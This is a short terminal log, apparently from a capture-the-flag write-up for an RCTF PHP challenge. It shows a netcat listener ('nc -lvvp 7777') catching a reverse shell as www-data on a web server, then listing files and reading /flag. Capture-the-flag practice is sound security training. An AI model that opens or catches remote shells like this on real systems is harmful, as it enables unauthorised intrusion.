 root@vultr:~# nc -lvvp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from [149.28.136.201] port 7777 [tcp/*] accepted (family 2, sport 389
36)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@d1a050a48948:/var/www/html$ ls
ls
index.php
preload.php
www-data@d1a050a48948:/var/www/html$ cat /flag
cat /flag
RCTF{Do_y0u_l1ke_php74?}